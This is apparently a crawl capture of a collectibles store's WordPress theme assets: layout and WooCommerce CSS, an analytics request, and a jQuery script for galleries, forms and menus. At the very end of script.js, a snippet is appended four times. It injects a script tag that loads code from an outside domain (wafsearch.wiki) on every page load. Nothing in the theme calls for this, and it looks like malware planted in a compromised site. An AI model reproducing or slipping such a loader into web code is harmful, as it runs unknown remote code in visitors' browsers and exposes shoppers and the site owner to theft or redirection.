.vc_tta-container .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-container .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,
.vc_tta-container .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #b12625!important;
}
.vc_tta-container .vc_tta-panel-heading i.vc_tta-icon {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 20px;
	font-size: 1.15em;
	line-height: 0;
	display: inline;
}
.icon-list.wpb_text_column ul li {
	list-style-type: none;
}
.icon-list.wpb_text_column ul li::before {
	content: "\f00c";
	font-family: FontAwesome;
	position: absolute;
	left: 20px;
	color: #333;
	font-size: 16px;
}
/*.testimonials .section-overlay {
	background-color: transparent!important;
	background-image: linear-gradient(180deg, #333 47%, #777 93%);
	opacity: 0.76;
	transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}*/
.wbc-testimonial .testimonial-message {
    font-weight: 300;
    margin-bottom: 30px;
}
.wbc-testimonial img {
    border: 3px solid #fff;
}
.wbc-testimonial .testimonial-name {
    font-weight: 600;
    font-size: 18px;
}
a.wbc-arrow-buttons {
	display: inline-block!important;
    height: 28px;
    width: 28px;
    line-height: 26px;
    font-size: 20px;
    padding: 0;
    margin: 20px 4px 0;
}
a.arrow::after {
	content: "\f061";
	font-family: FontAwesome;
	margin-left: 15px;
	margin-right: -10px;
	transition: .28s;
	display: inline-block;
}
a.arrow:hover::after {
	margin-left: 20px;
	margin-right: -15px;
}
a.arrow.rotate::after {
	transform: rotate(-45deg);
}
a.arrow.rotate:hover::after {
	transform: rotate(0deg);
}
a.arrow.phone::after {
	content: "\f095"!important;
}
a.arrow.email::after {
	content: "\f003"!important;
}
a.arrow.location::after {
	content: "\f041"!important;
}
a.arrow.contact::after {
	content: "\f064"!important;
}
a.arrow.people::after {
	content: "\f007"!important;
}
a.arrow.people:hover::after {
	content: "\f0c0"!important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0px;
}
.main-content-area.full-width-template {
	padding: 0;
}
.payment-section,
.mailing-list-section {
	display: none;
}
h1 {
	text-transform: uppercase;
}
.page-splash div.special-heading-1 {
	margin-bottom: -60px;
}
@media only screen and (max-width: 991px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -35px;
	}
}
@media only screen and (max-width: 767px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -25px;
	}
}
@media only screen and (max-width: 480px) {
	.page-splash div.special-heading-1 {
		margin-bottom: -20px;
	}
}
.wbc-icon-box h4 {
	margin-top: 14px;
	text-transform: uppercase;
}
.sm-icons a {
	font-size: 0;
}
.wbc-color-box .wbc-icon-box.icon-center {
	text-align: left;
}
.wbc-box-content p {
	margin: 0 0 5px;
}
.wbc-box-content p a {
	color: #fff;
	font-weight: 500;
}
.update-bar {
	padding: 10px 15px;
}
.page-template .update-bar {
	margin: 0;
}
.full-width-template.menu-after-row .update-bar {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
	margin: 0;
}
.update-bar p {
	margin: 0;
	font-size: 14px;
}
@media only screen and (max-width: 480px) {
	.update-bar p span {
		display: block;
	}
}
ul#main-menu li a {
	transition: .28s;
}
ul#main-menu li.menu-btn > a {
	text-transform: uppercase;
	background-color: #b12625;
	color: #fff;
	margin: 26px 0 0 28px;
	padding: 12px 26px;
	line-height: 1.5;
	border-radius: 2px;
}
ul#main-menu li.menu-btn > a:hover {
	background-color: #18457e;
}
.is-sticky ul#main-menu li.menu-btn > a {
	margin-top: 9.5px;
	padding: 10px 22px;
	font-size: 14px;
}
ul#mobile-nav-menu-ul li.menu-btn > a {
	text-transform: uppercase;
	background-color: #b12625;
	border-bottom: 0;
	color: #fff;
}
ul#mobile-nav-menu-ul li.menu-btn > a:hover {
	background-color: #18457e;
}
#mailing-list.fancybox-content {
	width: 600px;
}
.fancybox-content .gform_wrapper {
	margin: 0!important;
}
.fancybox-content .gform_wrapper .gform_heading {
	margin: 0 0 30px;
}
.fancybox-content .gform_wrapper h2.gform_title {
	font-size: 36px;
}
@media only screen and (max-width: 767px) {
	.fancybox-content .gform_wrapper h2.gform_title {
		font-size: 24px;
	}
}
ul.products img.stock-update {
	position: absolute!important;
	top: 0!important;
	left: 15px!important;
	width: 60%!important;
	z-index: 1!important;
}
.single-product .woocommerce-product-gallery img.stock-update {
	position: absolute!important;
	top: 0!important;
	left: 0!important;
	width: 50%!important;
	z-index: 1!important;
	display: inline-block!important;
	height: auto!important;
	box-shadow: none!important;
	padding: 0!important;
	border: 0!important;
}
div.stock-update {
	text-align: center;
	display: none;
}
.product .nyp .nyp-input,
.wcopc .product-item .nyp .nyp-input {
	text-align: left;
	min-width: 0;
	width: 120px;
}
.ep-autosuggest-container {
	font-size: 16px;
}
.ep-autosuggest-container ul.autosuggest-list {
	padding: 0;
	text-align: left;
}
.ep-autosuggest-container ul.autosuggest-list li {
	padding: 0;
}
.ep-autosuggest-container ul.autosuggest-list li a {
	padding: 8px 12px!important;
	font-family: Montserrat,Arial, Helvetica, sans-serif!important;
	font-weight: 500!important;
}
.bs-search-bar {
	display: none;
}
.search-results .bs-search-bar {
	display: block;
}
.bs-search {
	font-size: 0;
	display: inline-block;
	width: 100%;
	max-width: 500px;
}
@media only screen and (max-width: 767px) {
	.bs-search-bar {
		display: block;
	}
	.bs-search {
		max-width: 100%;
	}
}
.bs-search .ep-autosuggest-container {
	display: inline-block;
	width: calc(100% - 50px);
}
.bs-search input.search-field  {
	height: 50px;
	display: inline-block;
	width: calc(100% - 50px);
	font-size: 16px;
	border: 0;
	border-radius: 0;
	transition: .28s;
}
.bs-search button.submit {
	height: 50px;
	width: 50px;
	font-size: 16px;
	border: 0;
	border-radius: 0;
	padding: 0;
	transition: .28s;
	color: #fff;
	background-color: #18457e;
	opacity: 1;
}
.bs-search button.submit:hover {
	background-color: #18457e;
	opacity: .95;
}
.search-results h1.page-title {
	font-size: 30px!important;
}
.post-type-archive-product.woocommerce-shop ul.products li.other.product-category {
	display: none!important;
}

/*===== WHOLESALERS =====*/
#wholesalers {
	padding: 0 0 30px;
}
#wholesalers h2,#wholesalers h3,#wholesalers h4,#wholesalers h5,#wholesalers h6 {
	font-weight: 600;
	text-transform: uppercase;
}
#wholesalers p.notice {
	margin: 0 0 30px;
}
#wholesalers > *:last-child,
#wholesalers > .gform_wrapper,
#wholesalers > .gform_confirmation_wrapper {
	margin-bottom: 0!important;
}
span.name {
	font-weight: 600;
}
em {
	/*font-weight: 600;
	font-style: italic;*/
}
#wholesalers table.table {
	margin: 0 0 -8px;
}
#wholesalers table a.approve,
#wholesalers table a.decline {
	display: inline-block;
	margin-left: 3px;
	float: right;
	font-size: 1.3em;
	line-height: 30px;
	color: #5a5a5a;
	transition: .28s;
}
#wholesalers table a.approve:hover {
	color: #009933;
}
#wholesalers table a.decline:hover {
	color: #b12625;
}
#wholesalers .no-wholesalers p {
	margin: 0;
	font-style: italic;
}
.wholesaler-message,
#wholesalers .wholesaler-message {
	margin: 0 0 30px;
	padding: 15px;
	background-color: #f5f5f5;
	border-radius: 2px;
	text-align: center;
	animation: confirmation 1.5s 3;
}
.woocommerce-MyAccount-content .wholesaler-message {
	margin-top: 30px;
}
.woocommerce-MyAccount-content .wholesaler-message a {
	font-weight: 600;
}
#wholesalers .tabs {
	margin: 0 0 15px;
	font-size: 0;
}
#wholesalers .tabs a.button {
	margin: 0 5px 5px 0;
	font-size: 16px;
	padding: 12px 24px 11px;
	background-color: #d74242;
	border-color: #d74242;
	color: #fff;
}
#wholesalers .tabs a.button:hover,
#wholesalers .tabs a.button.active {
	background-color: #b12625;
	border-color: #b12625;
	color: #fff;
}
#wholesalers #approved-wholesalers,
#wholesalers #pending-wholesalers,
#wholesalers #declined-wholesalers {
	display: none;
}
#wholesalers #approved-wholesalers.active,
#wholesalers #pending-wholesalers.active,
#wholesalers #declined-wholesalers.active {
	display: block;
}
#wholesalers select.wholesale-level {
	max-width: 200px;
	height: 30px;
	font-size: 14px;
	padding: 0 5px;
}
.product .summary p.price {
	font-weight: 600;
}
.product .summary span.wholesaler-discount {
	font-style: italic;
	color: #b12625;
	opacity: .8;
	font-size: 14px;
	margin: -15px 0 15px;
	display: block;
}
ul.products span.price i.fas {
	/*color: #3a3a3a;*/
}
p.price.wholesalers-only-product {
	/*display: none;*/
}
.wbc-shop-item-wrap span.price {
	/*display: none!important;*/
}
.woocommerce .g-recaptcha {
	transform: none!important;
	padding: 5px 0 10px;
	margin: 0;
}
.ginput_container + .gfield_description {
	padding-top: 0!important;
	opacity: .8;
	font-style: italic;
}
.optional .gfield_description {
	padding-top: 0!important;
	padding-bottom: 8px!important;
	margin-top: -8px!important;
}
.acknowledgements .gfield_checkbox > .gchoice {
	padding-bottom: 5px;
}
.acknowledgements .gfield_checkbox > .gchoice:last-child {
	padding-bottom: 0;
}
.acknowledgements .gfield_checkbox label.gform-field-label,
.optional .gfield_checkbox label.gform-field-label {
	font-weight: 500!important;
	padding-left: 5px;
}

/*=== FORMS ===*/
.gfield.required label.gfield_label::after {
	content: " *";
	color: #c02b0a;
}

/*=== WOOCOMMERCE ===*/
.woocommerce button.show-password-input {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/woocommerce.css
body_size: 13152
content:
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	margin: 1em 0;
}
.woocommerce-cart-form td.product-quantity label {
	display: none;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	height: 34px;
	font-size: 12px;
	border-color: #f5f5f5;
}
.woocommerce-tabs h2 {
	display: none;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce form.lost_reset_password {
    margin: 0 0 30px;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	margin: 0 0 30px!important;
	background-color: #f9f9f9;
	border-radius: 2px;
}
.woocommerce form p.form-row {
	padding: 0;
}
.woocommerce p:last-of-type {
	margin: 0;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    text-transform: uppercase;
	text-decoration: none!important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    border-color: #1a1a1a;
    background-color: #1a1a1a;
}
/*.woocommerce.widget_product_categories.widget ul.product-categories li:first-child {
	padding-top: 10px!important;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
}*/
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children {
	margin-top: 10px;
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li {
	padding-left: 20px;
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li:first-child {
	padding-top: 10px!important;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce.widget_product_categories.widget ul.product-categories li.cat-parent > ul.children > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #3a3a3a;
}
.woocommerce li.product .item-info-wrap,
.woocommerce-page li.product .item-info-wrap {
	padding: 0;
	min-height: 0;
	text-align: center;
}
.woocommerce h2.woocommerce-loop-product__title,
.woocommerce-page h2.woocommerce-loop-product__title {
    font-size: 24px;
	font-weight: 500;
}
.woocommerce .products ul,
.woocommerce ul.products {
	margin-bottom: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 0 30px;
}
.wc-tab.panel {
    padding: 0 0 30px;
}
.wc-tab.panel table {
    margin: 0;
}
.woocommerce form .create-account.form-row {
	margin-top: 15px;
}
.woocommerce form .create-account.form-row input#createaccount.input-checkbox {
    margin: 7px -8px 0 0;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-first {
	width: 50%;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-last {
	width: 50%;
}
form.checkout_coupon.woocommerce-form-coupon .form-row-first input#coupon_code {
	height: 33px;
	font-size: 14px;
}
.woocommerce-page .col-md-3 .side-bar .widget:last-child {
	margin: 0 0 30px;
}
/***** only show custom return to shop button (if it exists) on category pages *****/
/*.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html {
	display: none;
}
.archive.tax-product_cat.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html,
.single-product.woocommerce-page .col-md-3 .side-bar .widget.widget_custom_html {
	display: block;
}*/
.widget .gf_login_form.gform_wrapper {
	margin: 0 0 15px!important;
}
.widget .gf_login_form li {
	border: 0!important;
}
.widget .gf_login_form.gform_wrapper li#field_1 > div,
.widget .gf_login_form.gform_wrapper li#field_2 > div {
	margin-top: 5px;
}
.widget .gf_login_form.gform_wrapper li#field_1,
.widget .gf_login_form.gform_wrapper li#field_2,
.widget .gf_login_form.gform_wrapper li#field_3,
.widget .gf_login_form.gform_wrapper li#field_3 > div {
	margin-top: 0;
}
.widget .gf_login_form.gform_wrapper .gform_footer {
	margin: 0;
	padding: 0;
}
.widget .gf_login_form.gform_wrapper .gform_footer .gform_button.button {
	padding: 6px 24px!important;
}
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox,
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox li {
    margin: 0!important;
}
.widget .gf_login_form.gform_wrapper .hidden_label ul.gfield_checkbox li input {
    margin-top: 0!important;
}
a.filters {
	line-height: 50px;
	display: none;
}
.fancybox-content.side-bar#filters {
	width: 400px;
}
.fancybox-content.side-bar#filters .widget:last-of-type {
	margin: 0;
}
@media only screen and (max-width: 767px) {
	a.filters {
		display: inline;
	}
}
form.woocommerce-cart-form td.product-remove::before,
form.woocommerce-cart-form td.actions::before {
	display: none;
}
li.payment_method_stripe label[for=payment_method_stripe] {
	width: 100%;
}
fieldset#wc-stripe-cc-form.wc-payment-form .form-row {
	padding: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
	font-weight: 600;
	font-size: 22px;
}
.woocommerce table.shop_table {
	border-right: 0;
}
@media only screen and (max-width: 768px) {
	.woocommerce table.shop_table .actions .coupon input#coupon_code {
		width: 50%;
		margin: 0;
		min-width: inherit;
	}
	.woocommerce table.shop_table .actions .coupon button.button {
		width: 50%;
		margin: 0;
	}
	.woocommerce table.shop_table .actions button[name=update_cart] {
		width: 100%;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total {
		font-size: 0;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal > *,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total > *,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total > * {
		display: inline-block!important;
		width: 50%!important;
		padding: 6px 8px;
		font-size: 18px;
	}
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.cart-subtotal > td,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.tax-total > td,
	.woocommerce-cart .cart-collaterals .shop_table.shop_table_responsive tr.order-total > td {
		text-align: right;
	}
}
.woocommerce ul.products li.product a img {
	margin: 0 0 15px;
	border-bottom: 1px solid rgba(0,0,0,0.07);
}
.woocommerce h2.woocommerce-loop-product__title,
.woocommerce-page h2.woocommerce-loop-product__title,
.woocommerce h2.woocommerce-loop-category__title,
.woocommerce-page h2.woocommerce-loop-category__title {
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	margin: 0 0 15px;
}
.woocommerce ul.products li.product .price {
	margin: 0 0 15px;
	font-size: 16px;
	font-weight: 500;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	font-size: 14px;
}
.woocommerce .woocommerce-message a.button.wc-forward {
	font-size: 15px;
	color: #333;
	background-color: transparent;
	padding: 0;
	border: 0;
}
.woocommerce .woocommerce-message a.button.wc-forward:hover {
	/*color: #f05f21;*/
}
.woocommerce #respond input#submit,
.woocommerce .checkout-button,
.woocommerce button.button,
.woocommerce a.button,
.woocommerce input.button {
	font-size: 16px;
	padding: 10px 22px;
	font-weight: 500;
}
.woocommerce #respond input#submit:hover,
.woocommerce .checkout-button:hover,
.woocommerce button.button:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover {
    /*border-color: #eea421;
    background-color: #eea421;*/
}
.woocommerce div.product form.cart .button,
.woocommerce .cart .actions button.button {
	padding: 5px 12px 4px;
}
.wc-tabs {
	border-bottom-color: #999;
	margin: 0 0 30px;
}
.woocommerce-cart .wc-proceed-to-checkout {
    padding: 9px 0 15px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    margin-bottom: 15px;
}

/* FIX FOR WOOCOMMERCE MENU HEIGHT */
ul#main-menu li.wbc-shop-cart,
ul#mobile-nav-menu-ul li.wbc-shop-cart {
	line-height: inherit;
	font-size: 0;
	display: none;
}
ul#main-menu li.wbc-shop-cart a span {
	line-height: 0;
}
/* END FIX */

.woocommerce-privacy-policy-text {
	margin: 0 0 6px;
}
.single-product table.variations td {
	display: block;
	text-align: left;
}
.single-product table.variations td.label {
	font-size: inherit;
	padding: 0;
}
.single-product table.variations td.label label {
	font-size: inherit;
	padding: 0!important;
}
.wc-tabs li a {
	font-weight: 600;
}
.woocommerce h1 {
	font-weight: 900;
	text-transform: uppercase;
}
.woocommerce h2 {
	text-transform: uppercase;
}
.woocommerce h2,
.woocommerce h3,
.woocommerce h4,
.woocommerce h5,
.woocommerce h6 {
 	font-weight: 600;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	margin: 0 0 15px;
	font-weight: 600;
}
.woocommerce .woocommerce-product-details__short-description {
	margin: 0 0 15px;
}
.woocommerce div.product form.cart {
	margin: 30px 0;
	padding: 30px 0;
	background-color: #fff;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.shop_table .cart_item td {
	text-align: left;
}
.woocommerce-ordering select.orderby {
	font-size: 14px;
	height: 40px;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 600;
	padding: 0;
}
.woocommerce ul.cart_list li .amount,
.woocommerce ul.product_list_widget li .amount {
    font-weight: 500;
	color: #b12625;
}
ul.wbc-pagination {
	margin: 0 0 26px;
}
ul.wbc-pagination > li > span {
	margin: 0 0 4px;
}
ul.wbc-pagination > li > a {
	margin: 0 0 4px;
}
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons a.add_to_cart_button,
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons .wbc-sep-line {
	display: none;
}
.woocommerce ul.products li.product .wbc-shop-buttons.double-buttons a.view-details-btn {
	width: 100%;
}
.woocommerce ul.products li.product .price ins {
	font-weight: 600;
}
.woocommerce div.product .stock {
    color: rgba(177,38,37,0.8);
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    font-weight: 600;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required {
	margin-top: 10px;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required input.woocommerce-form__input-checkbox {
	float: none;
}
.woocommerce-terms-and-conditions-wrapper p.validate-required label.woocommerce-form__label-for-checkbox {
	padding-left: 0!important;
	margin-top: 0!important;
}
p.woocommerce-thankyou-order-received {
	margin: 0 0 15px!important;
}
.product .summary.entry-summary p.price {
	color: #b12625;
}
.archive .side-bar .widget_product_categories ul.product-categories > li.cat-item-17,
.archive.term-17 .side-bar .widget_product_categories ul.product-categories > li,
.archive.top-parent-term-17 .side-bar .widget_product_categories ul.product-categories > li,
.archive.woocommerce-shop .shop-wrapper .product-category.cat-item-17,
.archive.term-17 p.non-live-breaks,
.archive.top-parent-term-17 p.non-live-breaks,
.archive:not(.term-17):not(.top-parent-term-17) p.only-live-breaks,
.archive.term-17 ul.products li.product .price,
.archive.top-parent-term-17 ul.products li.product .price,
/*.product.product-type-variable .summary.entry-summary p.price,*/
.product.product-type-simple .summary.entry-summary p.stock.in-stock {
	display: none;
}
.archive.term-17 .side-bar .widget_product_categories ul.product-categories > li.cat-item-17,
.archive.top-parent-term-17 .side-bar .widget_product_categories ul.product-categories > li.cat-item-17 {
	display: block;
}
.archive .side-bar .widget_product_categories ul.product-categories > li:nth-of-type(2) {
	/*padding-top: 0;*/
}
.before-shop-notices,
.after-shop-notices {
	margin: 30px 0;
	font-style: italic;
}
.before-shop-notices p,
.after-shop-notices p {
	margin: 0 0 10px!important;
}
.woocommerce-products-header .term-description {
	margin: 0 0 30px;
}
.product .summary.entry-summary .woocommerce-product-details__short-description p {
	text-align: left!important;
}
.product .woocommerce-info.remaining-stock {
	display: none;
}
.product.product_cat-live-breaks .woocommerce-info.remaining-stock {
	display: block;
}
.side-bar .widget a:not(.button) {
    color: #b12625;
}
.side-bar .widget a:not(.button):hover {
    color: rgba(177,38,37,0.8);
}
.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin-bottom: -5px;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a.button {
	padding: 5px 12px 4px;
	margin: 0 5px 5px 0;
}
.woocommerce-cart-form .shop_table td.product-quantity input.minus,
.woocommerce-cart-form .shop_table td.product-quantity input.plus {
	display: none;
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
    clear: none;
}
.woocommerce ul.products li.first:first-of-type,
.woocommerce-page ul.products li.first:first-of-type {
    clear: both;
}
.archive .side-bar .widget_product_categories ul.product-categories > li.cat-item-203 {
	/*display: none;*/
}
button.show-password-input {
	display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=533185064&t=pageview&_s=1&dl=https%3A%2F%2Fbs-collectibles.com%2Fshop%2Fjonathan-taylor-mini-helmet&ul=en-us%40posix&dt=Jonathan%20Taylor%20Mini%20Helmet%20%C2%BB%20BS%20Collectibles&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2001621444&gjid=546487952&cid=55417542.1763982869&tid=UA-146105311-94&_gid=143308861.1763982869&_r=1&_slc=1&gtm=45He5bi1n81NM9MB7Dv853412024za200zd853412024&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105322302~115583767~115616985~115938465~115938469~116184927~116184929~116217636~116217638~116474636&z=621340820
body_size: -452
content:
2,cG-NLDSSTTKK4

--- FILE ---
content_type: application/javascript
request_url: https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/script.js?ver=1.0
body_size: 4311
content:
jQuery(document).ready(function($) {
	// match height
	$(function() {
		$('.products.columns-3 li').matchHeight({byRow : false});
		$('.products.columns-4 li').matchHeight({byRow : false});
	});
	
	// fancybox default options
	$.fancybox.defaults.buttons = ["zoom","share","slideShow","fullScreen","thumbs","close"];
	
	// wpbakery single image
	$(".wpb_single_image a").each(function() {
		var image_title = $("img",this).attr("title");
		var data_fancybox = $(this).attr("data-lightbox");
		$(this).removeAttr("data-lightbox");
		$(this).attr({
			"data-caption" : image_title,
			"data-fancybox" : data_fancybox
		});
	});
	
	// wpbakery image galleries
	$(".wpb_gallery").each(function() {
		$("li.isotope-item a.wbc-photo-up",this).each(function() {
			var image_title = $("img",this).attr("title");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-caption" : image_title
			});
		});
	});
	$(".flexslider").each(function() {
		$("li a.wbc-photo-up",this).each(function() {
			var data_fancybox = $(this).attr("data-rel");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-fancybox" : data_fancybox
			});
		});
	});
	$(".vc_images_carousel").each(function() {
		$("div.vc_item a.wbc-photo-up",this).each(function() {
			var data_fancybox = $(this).attr("data-rel");
			$(this).removeAttr("data-lightbox");
			$(this).attr({
				"data-fancybox" : data_fancybox
			});
		});
	});
	
	// gravity forms confirmations in fancybox for specific form IDs (ajax only)
	jQuery(document).on('gform_confirmation_loaded', function(event, formId) {
		if (formId != 3 && formId != 4) { // change 9 to actual ID of form
			var gravity_confirmation_message = $(".gform_confirmation_wrapper .gform_confirmation_message").html();
			$.fancybox.open(gravity_confirmation_message);
		}
	});
	
	// main menu items with children
	$("#main-menu li.menu-item-has-children > a").append(" <i class='fa fa-angle-down' aria-hidden='true'></i>");
	
	// additional animations
	//$(".wbc-hr, .wbc-list li, .wpb_wrapper > a > .wbc-icon-wrapper").addClass("wow fadeIn");
	
	// open mailing list section in fancybox
	$("a[href='#mailing-list']").attr({
		"data-fancybox"	: "",
		"data-src"		: "#mailing-list",
		"href"			: "javascript:;"
	});
	
	// remove active class from contact menu item
	//$(".menu-item.fancybox").removeClass("active");
	
	// open additional section in fancybox
	/*$(".sample-opener").attr({
		"data-fancybox"	: "",
		"data-src"		: "#sample-modal",
		"href"			: "javascript:;"
	});*/
	
	// add id to woocommerce sidebar
	//$(".woocommerce-page .col-md-3 .side-bar").attr("id","filters");
	
	// add filter link to product archives
	//$(".shop-wrapper form.woocommerce-ordering").before("<a class='filters scrollable' href='javascript:;' data-fancybox data-src='#filters'>Filter</a>");
	//$(".shop-wrapper form.woocommerce-ordering").before("<a class='filters scrollable' href='#filters'>Filter</a>");
	
	// payment page
	$('.payment-link').click(function(e) {
		e.preventDefault();
		$('.payment-section').toggle();
		/*$('.mailing-list-section').hide();*/
	});
	/*$('.mailing-list-link').click(function(e) {
		e.preventDefault();
		$('.mailing-list-section').show();
		$('.payment-section').hide();
	});*/
	
	//
	$('li.menu-item.search a').each(function() {
		$(this).attr('href', 'javascript:;')
		
		$(this).click(function() {
			$('.bs-search-bar').slideToggle();
		});
	});
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);